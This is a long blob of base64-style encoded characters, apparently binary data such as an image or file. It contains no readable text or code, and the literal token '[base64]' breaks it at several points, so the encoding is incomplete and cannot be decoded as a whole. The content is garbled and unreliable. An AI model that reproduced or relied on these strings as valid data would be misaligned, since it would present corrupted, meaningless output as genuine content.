ANA6O8e9mHDtZiEQ0Di9dDUAbcFNP1JYUOG3AbHhC2w6DWAENsMAGNFji23CgBrqBJSx509ve+uY3SsmFcGDQ1F2g4CnEBQYTrUDEFhgDOcgZZgzAexUC/loXrtq4ZnXO6tXplCWAW5FuAqcLV+p2RZvaIKuPf2wdbjJXK2cR6zkOsFYHhGCENSCPDVoQwgZ0xZxLRmsBFegAELQQSeVd5zyiFGW9oAeveqXnXqmsHnu4VjH9Eeh+9HnSPRbIjnvI75Yh84g8AIS+hzXIQQBqxMiUYUxluKJ7AWShN2wWwGbAshkmo4/G6AEgWBCQELjARY3oA80yNQNK52gElJq0sHLSpyb0UKYEvdGIdzbim0+DJzzz9cEiGK0i+WLhP3YpEl16JEfPBJn8+vkRlwGIhQF0xR12yEOehE1sRDGiEOVUxDuVIIlMpIHctrIVVmBCinnbG9+u/ojFLApui3e5C14+hTjB0KEVmqjDGA6DmJsypg5GeMABPLdH1EGLVq0jwOVyM7wFVI4BnjmAGzEDAAAMK3a2SdZlZhet2hgSkIjUDLmO0oFsaSuSWsiBAxJpVmMRYAEluIEUPAnKdY0yrs4zpbtKGS95Uc8WdlUl1/iZoX0sMCF/1RDMUAZL7QVNgMCEWMQoViAE/kNKrsgRQn2mkHRAA0PQcF8joOFZaADoHNAASTPyRYtsbpMWoRXJO8vnWg5SE2SNMGxmn2aigiIWQB78YD7zlaPD7keyrxyQNek522RSULfAemicggIcD7jATkI0m0XvhEQW0MAGNnjiVuo2/[base64]/UAjhu972UaM7AolLFcpzZVTB8hWgulW1LkYZQGlO9pd/rx9N7xqAcR421LeuXAx1Ok9HBijwAZUIYIN88XpTQ9BVgHvxo6tGQADIiA7BiSgVwOAqrH8C4IHECDXhoSdHU/X1Ajvhlp7xCoB2ojhrQYANAbQZAumcxxV1w05G0gkgSlzgA28YDie/CQokRdjGc91xtnZ67xsnFccz0sR8lbEfhohb0/shx7z5uct5u1vN4tkR/jeSDMUEVhozBvJwIyYHuYt5/2wQ57/aMZvRYJwRXQvSicCGDswrpCBK8Te/iazjGCxb5F4nED6WIRC6O0iRdwiIRJ3CT0+a/Ob39wT8+5Cnityg3m7Auc2h7jQPatzRaSjSQvcR5N0LhJP/[base64]/23B/a0ITwT2Hr8P/j8a8cp7+HsUC7fEJPzNQlw+LeYhT5i9Wa4/dXi/f//cx+/lTXJC+HuB+nB5Qm4BDZqpY8gr34i8T6KPhzfDs4tQB5j773/oz9sS9FxF+Bs03MIB/iLgAQ7XPiRgAoqcIizCO6XZRkADPP3eAlUga/[base64]/s7RTDXUVvwBkLzphzqQ4sfNG3BVg78NIBAsgfXxGaDNm/ZVQ/jIU/[base64]/RNnyVA4y76JFJSQ8Y1A5etH9LRnyLIGWa5zy3QDDUgpcqx/mI21QLviUQ1BB8iCh9Q/gMtXhYEJkQ1yM8mBgyY/dbUdQE+5dkw+lvF8dkDHowhflPHKcIkVmBWxuIDIhpzQRRFzUmdbCM3eqMDMGYJZIEYFMJIlmM5kgUNrmPbuR1Lpdeo9SDiBEEUHIKqIEIdNE4+yhcb5EA3tpFWxWF/Fd4EvEAQDEEYZMI62OZt4mZu6uZu8mZv+uZvAmdwCudwCqdMjlIf7hW83eTt5eTRKQJg9iRfMmNQpiXvYaIl+Js1dE/HQQ3FKUQ1kCV/QKD78CVSIlyHLII1CB/UTOBZ+tsikJwmAp/F8SRrHQw0IOUvDpmX3eJ8Epy/GeIDCmDP/hnf/[base64]/vjhaToElsVhqTROo6J5gKSdDVEYhYfeiTeiYIi6QBbQAWTSjXeh6FlYkVr8DeAETg5uJqa8qNwJhhiM0U2NwRHUgdmNwRZswRjs1Nf91EPO2gIMqZKa67mia7oOJ5OmG3LmlezNFXs0QqoGVjXYwR48Sapi6W85qjX4679iaUHtAZZKn/pEDCE0KpYGajrYwUbga8gtgl0mxMDagcTuhyfsQcYObI5AQqLGCJklrB0AZnuWpR0EX8UmhCe8mcj63kbY65VCJ8KI6QCO6pU+LHWOjMkKCSQI5cOqA8/qD8XaQZvUqqJlaK7CiWKazWKGqAYIgbCeBdrNYIoq67Li/qCo6SAPRmuoKM6q2dQWFAd8bcERiKQHLJKzuc7wCMAJqGvbuu3bniu7tmu8PGkp6eFNKucplCqZ6sOVhufM6OuV/hOW8lPfXimZoqodxEFRTkL1Ea6eghw7AG1C2CyBCO1h4cG/+uuTWMMiYKkjmELoiq4pEILnXik/jSkAWQPN9K1CoGzK2gEeZCwebETHXmkuaWzGqt/M9pwSYOnk4qyQ2AFZUoP2td/Dmqn2WIPQ2gEJdKDR4uqckE0HoKCvgmiIOsALQO1ZjGSmoUWysuPVumNdaG3cgUrXspq3boEYrK+q4Z0QeB0DUF6DhU65wu394m/+8qbcTuldNSn0/[base64]/hJyIeNv88jku8nVd7xbeLAre5CCHZDBJJOBAvNHGVAyP0FCEAfxAU7yzbafHUCCXVpDGZRBBlGy/h0Y7MFiMCWTwUbgweQm3WVNcp3+EyZP8uTeAhnQDAfPjJqJhCu/sOgSgivn68g4yfEKyQjriCuTAQi7ASVb7H7s8iQrQZ7hAA4oASW7ASd78zeD8zdj8oakbghHsSQ7Myj/QzRT8gwwhZuQjVIcLRiTjWJ2Ixn/RhFkwRrQARqnMXjtjTqa1IrGxdvBcV+slw/+YHFw6xGMrRF0Kz5KNGpWAH79KOq0Rm0a8kZz9LmOR4zVGLql0r2wUrvh5PTMCzpPchKvsyvH6oBAwiS7Qe5e8TSXqezmLiWXQTAdLCFMQh9wMwV1zygrREyXc8BRci+TAdTEskLcAk5nrPzs/kPGpvIwh24gBHUzMvM/TDLUQLEyC4kzy08qA1dMW3NF4ABaZ/M267RIVHEwK/A+VHLATPIpN7NIuEGe7oEz53IwtzOfcODXePEI0knSKiY+O8ANGIGw9vPeHOtZCHTVhm9mvl35tpRnLnTdSPTkRPRmT86Gmk4hpe1q2G9Hm/ZpD6d36KH/ziQjk/RIqxJ5MKftqTQZqPA/mDUlwxIeOHMZWEMiEkgp8/VOMxYrIywlq7PDOuxR74c1THL3RHOH2EGg5vYkK7A6OHMbWLUpAPUkbzVu36w+THKH8HYtu49zu7IyUfJ374Epm7I67/Uk10A+ZTMOEIErx3UZqHMZ/qiwKIsEJj9sOti1QvByQpS3WI8MJW9x2gR2nQw2dXGoEf1qiDZABxSBGvBzY5MUSUW2ZLdxsxo0tG4te/3gqm32td6jZ49BDkxAanCkICUSBwznCXBAjdt4aRNnGNi4jdP4juO4bWZCkAd5GBA5kQ/BkSP5CSi5ktf4CQj5k+Nmj+84B/w4/vJv7K1b7eWkILIHXm15fPe1SFQ3GbgBLLEzGeDBn0kuGfj2gOwDJOAyJb9pxFiCjEwCIbQBJd92UcMymRZUTG/EJGPIUivEgXf1RqA3JbvwMB93mJvz0wi6Qpx5+IB5pIf1J4uEoVtynM+30WQzELgyfJOBOs80/l6LehRvtVzbzJm7Mgth9yQjQQkwODzbKlBQV6PZiYdO+AJQAA5EAYZr+IZb5kAzK4gbtHoltEJnQd5J9LWWpmcfgQekhkdqTrJQxgJoNHBywFNxO7dLwJRPuZOvQyZIQLlLgAJ0e7qnu7mXO7qr+7vDe7w/lQGsgwTEe5XDLSno+77zO79f+ZYDfMCXhxtwQcHnteZWccErPBf4NsI7vL9yAZr/2ZuTwcKXwcTvgcXTeZ03Lp4r/B48vL9OLjuQKSRwgQqjMMM3yVsvsMJXPBlwbMVHvB5stym0gcInsRvQzC2cvEJYg8Ir8M9bfDMqvArLfM8TvcIHAX3jQA0s/vzSFTx7l7nDDnj7RXzRC+XCa73C5wjPF7wSaACD6wmcQG9FTVSIRocDLEADtEAR/PoaZLiwo0WHL6satGOIcyaMiooU3N1obvYRYKtnI8IYvADfUft+bU7hEQC+76YBAAAK7EDk7wADyHu3Z8K2pzsDSP4O6AAAWIDkX8C7D0ABkD7pm+DpX0Dqpz4KwEDrw4AOcP5TlX7p79oJOD7kb37oy/hvDoEAGADjC2e/C//wC/+VS4/ArwfBb/3yM3/zFzyag7PyL38440EZKHwZ0LmdY/DNO3/BlwH1S/83567Wj3rGSv/C07T1F3wf1LzNK3w3czIXwH/1c0EQSz/0/gPx+T8/J6u//HuzywMEHoECy3AxyEUJEIULceAgcpDMQIIGI0okU3FgQYl4Ch7kUkZiR49ckHjcc/[base64]/DfccxHodUcuXLmTd37vwUqVPTqUdP/j59OSrtcUZ2h+gdfHjx40e6sXSe0CT1gfqQd/[base64]/ZAgoQMV/sZD4oEgWtDAJQYftClCCX0CiqgFFFBAAxyC6PDDEH0lscQTs9oqxTNWbJFFGF+UUdUNbLxrjDG2OEKuHnNYAIG+/PKryMIEOJIAAjJxMzEJACjTStcK2OyxC9x1N8t/[base64]/vBQVaADFzTYQMGYXq0pJ1n1foAoBSBoAQcsOvQQxF+dKnEQYQXhSis1vDIW2RZhlBEKLFTNwAMbo412Wrt6PGKCvr7dtrDBAAs3XA40HgK30iTzcuDHNmltB4EZAO120baETXYoAVg4XSdje+xe0dgZGIXWLB5YAd8o/geYdQ3IWON1+ti+Dzi7/xj88MUP3+Tyl6ME/erUn46SU0hGjhRIaraZfl5sIaXO49Dn2Weg/fj/C1+4QhMsoR1U7AJ/xrkTJeqkBwfqwWmSYs8D+2AKSV2wDw90YB8AccFJUa1q3POCF4jgAxOasAYpJEIKa1AEFr4QCDdYyAtheAMa/qZQITesgQwZohCz/[base64]/+8ntwCsT4iFlMjx0qT5QgBfqYyUz2nQJ9BqzfNOmnnWbub3/8W4//ACjAKxTwgLsQ5y6uWU6e8QwX6UynB9nZTnde/[base64]/N9oA3iFb44T/rWdbeY5z6POdb4Ttu2U52xNQU97NlSgAJUhD/3JUH/+Nob+IRvZyqbQhiQUiAytKG5xezazOfS5TLyoC4CSk42+zbo6AalI00gAMN7gJSCgSRlvckae/MQDDWCjDX4ABV7dlA45NRFWVKSinybLLGcRKlFxkIGsRuACS22qU+MyrRwwwC/h+ssjI5lVBjiYAdhTkpSIx1fJHC8yo/nXP0ijvB5ZoMIW/sdYwSriCyMMsLoRDmEP22LDLhbGMY7xY2kMPhrfeBLLTN9lM6vZaaJCtZ7VZmgJMVoje9MSqBVnkJnJWtfiIrZR9iBt5QmIM9yWuf/szz9xq5Asx3C4/j6ErkIPalzlZvmhY47uDZqIg4sutCEY7eh1qWjdCoB0AhbQWwcWQAAHvOAm4iVveSXUE5lkgAJt/IHhEMcU+VZlp/XN432/siwZYaG/EMjqBF4g4GnJpVqgO8IFhDTJAzwSkgNIQASwGoGhMCB7sCuYaWAAA7nKq9Z7XSUA0CriCMzaxMcLsbxkWWzLnMl1E7Ola3RgMQlIeDgulvZhZVxtaycKxzWObLYt0T5KSNPH9SOnOVl7KEIEwsjdDGCSU8vkbKLTtVKWN5VBCAh6ZhnfX+6Ub8Fc3IgaF+DJhSia/x3wH7754NSdM51fYmc8k1EmfCFABYDwk/GS17w7/tmAB1qSgQy4kdGNXoN8HSfpYlE6LGYhaloQpOmsViAHoa5LXD5HFx1MIJJbJQCqB/CtCyHgAQwAugeyd5t47RrYwuM1awJmgXfF6x87iNcOmscafQF4w1GPwNa53nWuHwwASf8H2GtX9uDocjHTc40oAXA9N00b7nHvw7V/9stAZBvvN17mKbSzi3CLm9zlVs+50+2HAK5bye5+d2vVKW/H07tqgMCCb/Ot74F+2bkQRa6/Fcrm5Xpe4G4G+Juni/A4KzwnHG24dfFcAT3LpAIHkL1NLi4TQcsk4xPieAZWYIMnYOEMcfxQTh33uBT11KcoTzlZhoqFGWXA5TuJ/vlcQkdzUb9gAQeYgAcSwGAEFACSkpRkBDqdPXNl+EqPqbpo1qVXfA2MXkwfHmsiINeAud/Cu/ZMa3rUf7ikxgDQLu2W7TWqB8XSJA8SMA/6QAEXsJcWMAEPyxHkjgJ9iT3mzrHyDpm+7YD+jn7GbbUEb/DQ7cgODw0Iod3cjbUsId4cL8ogL/KiwAn8CZ8qr6H2zfKKa2ycy+DSrKEMrvSCUAhdoAWm6/RcwG1Ub+HwLM/0xgMW4EgcwAV2ovZm4uJYiid8oiVKAOSCr9FIruTuyL6Uz0WYb+XQogWyygG0agKEANR2pOY+Z1o8wLtQgA4hiQAmoPvw8AE6TS7M/m/plAcYgCHrBjF4lG4Atq6t3GXrnG6T2kpMZMPE7q/Xwqo2iEPtXmOW3KQBO9ETP9ETHUEUR3EUK1DuLpB7ZgzH5uDbPPADgSwEz8ncuEndvgANJiEFmWwFW9AFYQsG5wkQZLC3Km8YbZDfdLCgfojzBK7yEm4In7EIhbC8lHAJmXCkgKQvCKAEplClbO/2MirjtJAFSqC94Ej4Rk6nTGQNsIJYiOXklE9ZmKUEsuq/JsAI5CJ0PidHbK50LODmFiySem51IsAND6EODiF7BAAAsi6snmfYUmnX1k80UMDrug79/uFMbMfEzkQAB/BJAmawiAMUR5Ik84AUT7IP/iZQFE2RAunuUFrRA/1uF2CxyVgLtESrBAPoFhNPBc/[base64]/O73iBJmuSZ26S8HLSFgOBEshpyXTRyXhx3iwo/iinbChr6wuKsgZ5Kym1TCmFi6Cacrl4sOCqkjyHMAlVL7usUaRqwgFYpwOAwEGckCxzDy1bogsjxy3fUljckVjqstLskvkwxwYQjS8t4C8PSR/nYjCv5QBAwAIQANUCAFwAAwFA4B4hU2OAIzgGYK9Sw3nMTq5oxxEZEXneD65MzCFR0+w002KgTTFY8x/YzgBUkxNl00ZBkTZzVEdPku5izAIv8Gf+ZzldMTiHc/EswThJkLRM0A+aCQSD7DlfKzorhTqHkp6KoMuCizu3M0sT6jsDjuBAD6Ku0irLcwjJFAmzUis3QD1fDwQqAAr97AUATSZe4lWwUOPQkgVA/i4KvNCm3lI/2TFy8Cj56pKPLI3lWGAv6fEsqWULEDRB4WLUEOAALCABBoAwBEMAEqBBum8A/PGQ4CJ7MuEEFBL/JGOVckN5zC4QlU7Fei00z4U1ROmuOok1xgoAWBRhHoZXgUOuxkpJWHMHLAZjsudGj/UTd1RZl9URetTa/gcN/OAUghM4bWbcum3xjPM4azGAmvSanjQWfbLxprQ6Z8vevgBLj1LLvGy3uJS3PGUpl9Epf3D0zFQqjzBNqXH12HS7uCsmguIABmABNiAHkPBtuhEcM64EWqAF+NQL1eBE1vFEBpViC9U/hUqoWG4eK4BRlQow91EwoepBEWAC/iC0qj5VB47AAwCDAXLAqbJnHW5j/0zDYkJsE2qn/fbqYNAlrabE6thl2AxRaA1xVoPjVx+jN86vaKMHEwnwH2gn2YwVWae2E5nVakfRWWVstKK1x4BTJpssWwfv3JTU8A5PJ7F1OZ0zSl2Qtj7ISm3LGLfMXZkyXg2OuYDQXoXQGfNVX1nPAkJKpF7PA+CUABTgAZKCRjrAJRBWQRQ2Jhx2UOGyYgfVYg0Vc9Siv/iSCg/pL0EW1GAgSAjAMAUSkgx0DIQAQg+zLqKl6ErUNNpPIoGh1maX6jKxDiKAMiVjBwoArZYnl3JVxPSv12KDaRejM3TtAFdz2YDBNWE2/jGoFnoT8GqnN1FEMWuD1BH84AomoWu9diav6bPWY2xz0gzOlpnAFXx3UUqlrG3L1d6uLG7ltl2J0aCWEqF+SEzHdPQYNghbwAPMFF+nsW896m/[base64]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[base64]/[base64]/[base64]/u9jB/8n2O9nmr84Z09Yyv9JOF9Zaf957D9qeW9qu0966F+LLT+Luq+tDm+dvX++Xu+cO/+cnR+9XE/ejj/PT2//8A////[base64]/f9zBnOntOXTqvWc6b1GSpUnMieXcRFhwoOcut2wKC3b98KghsYTrz4cATGkRtQ0KDBggXNLVjQEKL6CBcubsy2ckaP6j3ev/6LH09+z8CCBhFCXM+e/cf38MNw7Bhf5MaU+PObbPlS5kybNfG0E1E5AUXggT8ppWBShXQhxBBkRJXVhBRWeEpXtlhmGVmZ9bVWVnCFKOJcZTWG112g7fXXJZh8RdgmhiFG2Yw01mjjjXVpiGJnnGHSY4qbleZjkD2aNh5rrzlxww02MDnCCCFUgFtuvfH2W2/[base64]/CCJaMvMYsc8xmtWoZWn4BJux4su6x82pJOvtsBxdUIJ211eaWdG4N/KZtcd8iQMDUVE8ttdVRXy1u1sNBZ0EIIxThbmvhxSvv2XuoQK+e9ybhNr765suvv4FmJB998A1MMP5+BrPBqEv9PQopxIT7FFSlEyPVRsVMvKHx4xuH2jFYZp2SMl9tWc4hyW9hRuLJiF2eM4ss2/oyrjOnrjqNmaFM4qmnnuVXsD8fSbZrsdnwJJTVNteAlVf6Zi3TwG2Zrblgbqt11cwTMMDW3TbfJdZbG5BuBy60S7adZ8ub9tpst/023OyR3x7d6N/tUX19731SR+8DvvB/NhVuv+FGFZV4G0II0YTjkAsgVsbCsckZpixSMVXsMMc5VeEKdIgx1YpO1TKXXQYzq8ugBk0GrL1EUDPDil0HZ9VB0JzmbO6iQhF0FwLpTMA5ywkOthQQvBoyoGlYMtfxtkQuqH1rav7PA6K4oLe8AQSReV6CzgQuYAMnyGlOZvOe2n6Qp/CJb3xx41P6/oU39ilqP4myT/xeMj+G1W9AOdlJ/STlMAQdRX+Jm0IPegAVAdpxQhnKkAG/UjnLKXAvCLRcHxt4Fs91DkWxAkytTHezxGzwkTELjOc8RBc4fAE2mKxTCPVymlj5DDzhYY2SXNDCFzZHTDE8E5aME0Mb7tBcPUyeD8f1Q+cdsXnMMyISrTacBlSgAzaQE2vKBkq0TbGKeQLfD5BwRSxmESJbTJ/dPgK//[base64]/prmRapZEmw6dYxq4GbD0DjVNKZxcPY75+J6IIR1tvOrVJHcHnNROdHt5Sqdg8s91Rq6RP6ln/[base64]/JKRnY+goMTQqCmdFnAAbiR0tF0UwGwXadJNohWQi3wHI2m9IgFUOVIaxhZGvZmOawEUywV7CXRUk1qoH0euf57S10a8cIYvjDWyuScEdQJSaH83mtjO1vZTnGZQXUmFlQcN99GE7jBHe5Tm2pc/[base64]/CfnU1dXjdfnoxyQz+ZCw+m6UY4Tdml25yo/Ui8mIpdfm+BWwYq6StUQ65wsfAM0MXjCbXbnKBA8nwAWIdgH23KVpozlreH6ehq22WSLaUtvbVumfybUAC9BUtVCELaKpSGJGz/antr2tbs9HafQRSm8kwXQ2N1LjToP635G6X4EslU46BhnV1BXrqiuXZEC+Op8f3CeLWtQyy7guLrimq67xGhi+cGav7oXv0v5quJsG8LCkx9kWcRYQHN/5zs1jbuVkDSDtaVNN2jSXnpqrh9Jv4/JqK91ohocu7m0rZwI2QHd4gLBunbbb3e/uKb2YKW9J07vedLs3vvWNzX7bGOAA17GoLbXVrh4c4UJW9aprnZaGx85zi2GrPmkH3oqLCtYZf4wkGcOXyHQckHQxoQ1M6cv3MgC+wQ6eA97rgOYoADqOf05w+rsACKDJ8SPN0phoSHMM67l5K+XsRqMH7nD/GdBFH7qFPU+uCbjA0HpYAhCoWJBFQx3qKoA31avuHqzbG29643rXNx3VTnsa7KDWSeEMRHYonMDsaEd7WYqs9niGzNUQD92I2v4qQdLVyoB4z7tiUhT4uhipL5D5u2i0bAMNmPzwwUa8DX/jcpNP3kzPcfbmY/g0y0JWOBGmen1WNRoWei9FgKqXekOUegI4dGASaBpwA9sje+v2dLfnbvD2aEJldQ/he7+3PupzH8JnKAlDfNx0fMj3b4RzOIiDFHJ0AtF1dtEHVmbxFacwOb4yXtvldnixKgoEGIIhXh3zOdknfuM3Gp0RQXAgJ8jiIUhmF7BzBrLxBT5yBi4gHYw3JYcnPMCTQ6+UfwnWcw8WS3LGJV/[base64]/Jh1RUnjSwWy/IYxlaIwNZoDZlowJuGBn2IxRk5IC6P5zeAaHCjg9bniT4uIcE9AE36gDeqIDOgAEQOCTtkeOGFhbGihUDKGOddNF7YiIm6aI8SiPyUePiuN8+SiD+3hq/bh2nahAc4UyuJJkilSQfORI+fSJ5WWLcPAaDHkD0QIlYSOLN5BacIAkyNIZelBYlnQDFcAcUuI7WwJ5MBc8y8YbH6VzCJiNCSiTQ9eS+mdn2AaHjbmNlDkAx3iTnudzZUKHdgiOyAQESzCassd042iUJaB7KTZUS8mU1EQohviU9gE4Uik4VDmPAlcpi3MCPeBVW/mbZ+GVcoVdPNh3r0iWLBKEUtZIoFiEqChJsIgsVMBYabImChU2Z/AF2v6ZnZvxBXTpAn/[base64]/qk6dJjrm3NqtJPhiKEbEJEhwqEsb1oSCqgv65aRSS+HwnmqIpChdHRitfOU//[base64]/CF46QhdnaYR8NyR0ggd6gAcC6wZmMAVm4AZuMAUWpQGLh6rt1RyLpxs4REO84X8c9VHENhzwR6v8yTULljzIFpkJpnnFwXIu51c+WqwUoCYTAP4Bk7lZKhlaM9msDaimBjABEFoQQbkEDUqa1jqnijahjHan56in4SquG0qu/OahxpeuYSdqu0mJWgmvqDZIJFOpZ+lk9up9HSMYzgkzeYduscGpoNoFoAqqBtupJeqwppQtGzsl12IAN0Qc0+Z/AVYcd1s8D/ie4SaGBaAcZxi43OZZXYpK+Ul5lbcACZAAD7AAK9uyyLq3VVqABAqT1WhL/wmgz9MA1pOzBLGzPeuz1iqnQ6lo28qtJ5Zi4Epp7AibsUmuXjeVTotjzfVcWNkEU0u11PVwQ/hPNWOvKoKvt3JeeYcJUngDTZC8Z1sDPNC8zjuqG2CsENA1EGB/[base64]/nAgpQStfqIFcdgDkRcxEZsDmMRQLpgDujQxE78xLpQFbnAxE9cxcmQC/X0armADLrQxV7MxV4cxsgwxshwd2C5ojlCxVXsxOZwGDQzI7BIBUvSBExgAzTQAjTgAkMgBDRwAi0wqv7ym39K9F6+03gUq54y5AAUK1J/SwB/G2AKMG13a3OS/FKd5W11ZpNDFL7u6cjh60OLCbhRYxz9BSaVZwFiigDHRkvQY40DOo0MOHSZ+2edO62fC6c8mweIcAu4cAzJ0MT/EMzCPMzDfMTGfMxE/MRILAYJwQboQMzQHMzPHM3UTM3oMAciMQfTXM3/gA4AJBWHYAq0kAr9wM3STAvonM7oDAvIdw/mHMz9UAmTIgqoQAu1cAj4nAq+XMEVvM3cbA78TMEAfcQTjMWn4M/VjA5TkQvv/A/9YNCpUha6gA79UNEWfdEYbdENvdHCbA7a5StooQsN3Q+bYF6xeAO5qP4BG5ABFCC9qCqmMP0cNlt5YYqyDmBKL4R4iFlgiJlzvCQcUwNttyp6JyWTkAk1nSzKaqbKmNkc87tzrcxR+dlLXZaGPFe/2fbKsJySlDnLGIYAOGvL/Suao1kGCM3RaP3O/cAGWGALaf3WxIwOKrwRZw3Xdv0P5nDDoEYLHN0PPjwUklDXdz3YRMzR5tDF5dzQCo0V5jDYjg3NHn1XlGoYm5DYan1dNGO8KB0CNCAETJC8TUAEdtxCEOC+8AvT1Vu9LoSFzVHaz+FXjTdmB2aeDGZEa2YAzoONjPlz/Rl0D+ielExhQWRsdfY7E6CfJxl0VGoczWEAvk2li+mG9v55ejQJh9PteQ3Avzu7BFsg2I/91smQBN+d1qfQEXcw3oN9D//m3dEMCwjC3ugd34MN0VSBDPL92PB93w6tC7pSFlTwJE1ABd7xF+DxGu1X2hDwAPBbedXrV9bZJl1Wvb4WptIBsdlrYLjtJceWPMHRn1tKswMgjajHUdXNS8vDWWUynpzr3AEY4iL+X5DZ21jtbSAuWtpoRNcth/y7oKOJCOaMDvxwD/tQD/UwD8RADMEwD/[base64]/K8rFWLJpwrkTlpkXJuJAZLiU6Vm4bdsNtusYluO87uLReN0GwHR5su1kjQvCnA9GTgxPzg3bUO7mfu7b8Of5wA3s3u7u/u7wzu5pngzCXA/obu5/Hszkfu/8fu/csM2HsBHnHcz70O9xLszzkPAKr/Dk0O/EsPAQ3+j/wM44lub2zu/cMMzyTCBtHsz3APEgD/LE0O/kEP7yJr/w0HwP/R4M1Tzy/I7WxBDvMs8NZO7y/X7z/K7ncJ0P/a7kb4065/WPUqgHmFALtZAzUkgDn/4AoU4BIFADoCqqINACQgCqNAACpz71qI7q0GvqqApDcms8qQQugLu3C6jblenIyzMcWIrrZihaVcpnw42Z3bKSVdrKaErtbhgA1/6fCMB06MHjS+DtwWzzOH/uf37xh4/zB0/MwdDvkU7wi4/zPv8PySDwwlzw/N74/zD5nr8N